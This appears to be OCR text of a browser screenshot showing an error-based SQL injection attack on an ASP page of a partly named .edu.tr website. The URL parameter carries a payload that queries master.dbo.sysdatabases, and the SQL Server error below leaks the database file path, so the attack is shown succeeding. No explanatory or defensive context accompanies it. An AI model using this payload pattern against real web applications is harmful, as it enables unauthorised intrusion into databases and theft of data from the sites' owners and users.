 . - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address .edu.tr/default.asp?sira=1+and+1+in%20(select%20min(filename)%20from%20master.dbo.sysdatabases%20where%20filename%20>'.'%20)%20-- Go Links
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'C:\Program Files\Microsoft SQL Server\MSSQL\data\db.mdf' to a
column of data type int.
/default.asp, line 269
Done Internet